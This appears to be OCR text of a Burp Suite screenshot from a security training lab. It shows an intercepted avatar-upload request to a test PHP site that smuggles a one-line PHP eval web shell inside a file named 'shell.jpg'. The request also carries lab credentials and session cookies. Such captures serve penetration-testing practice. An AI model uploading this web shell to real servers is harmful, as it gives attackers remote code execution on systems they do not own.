 Burp Suite P
区域：操作区 IP：172.16.11.2 用户名：ichunqiu 密码:ichunqiu
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.test.com:80 [172.16.12.2]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /setavatar.php?do=submit HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/setavatar.php
Cookie: PHPSESSID=3eb6f8e1e7b8db6e461af312007a10cf;
jieqiUserInfo=jieqiUserId%3D4%2CjieqiUserName%3Dtest1%2CjieqiUserGroup%3D3%2CjieqiUserName_un%3Dtest1%2CjieqiUserLogin%3
D1568227046; jieqiVisitInfo=jieqiUserLogin%3D1568227046%2CjieqiUserId%3D4; space_visited=a%3A1%3A%7Bi%3A0%3Bi%3A4%3B%7D
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------20117323658670
Content-Length: 431
-----------------------------20117323658670
Content-Disposition: form-data; name="avatarimage"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------20117323658670
Content-Disposition: form-data; name="action"
upload
-----------------------------20117323658670
Content-Disposition: form-data; name="submit"
□□□□
-----------------------------20117323658670--
? < + > Type a search term 0 matches